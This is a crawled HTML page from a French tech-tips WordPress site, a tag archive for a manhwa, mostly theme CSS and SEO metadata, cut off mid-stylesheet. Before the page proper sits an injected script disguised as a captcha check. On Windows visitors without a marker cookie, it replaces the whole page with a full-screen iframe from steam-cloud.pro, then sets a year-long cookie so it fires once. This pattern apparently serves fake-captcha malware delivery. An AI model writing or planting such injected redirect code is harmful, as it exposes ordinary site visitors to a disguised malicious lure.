

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/
body_size: 107660
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>manhwa Ma Bonne Tutrice. Archives - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="manhwa Ma Bonne Tutrice. Archives - Astuce Web et TIC" />
	<meta property="og:url" content="https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/","url":"https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/","name":"manhwa Ma Bonne Tutrice. Archives - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2024/02/Dungeon-Reset.jpg","breadcrumb":{"@id":"https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2024/02/Dungeon-Reset.jpg","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2024/02/Dungeon-Reset.jpg","width":625,"height":330,"caption":"manhwa Dungeon Reset scan en VF"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"manhwa Ma Bonne Tutrice."}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux de l’étiquette manhwa Ma Bonne Tutrice." href="https://www.astuce-tech.com/tag/manhwa-ma-bonne-tutrice/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF 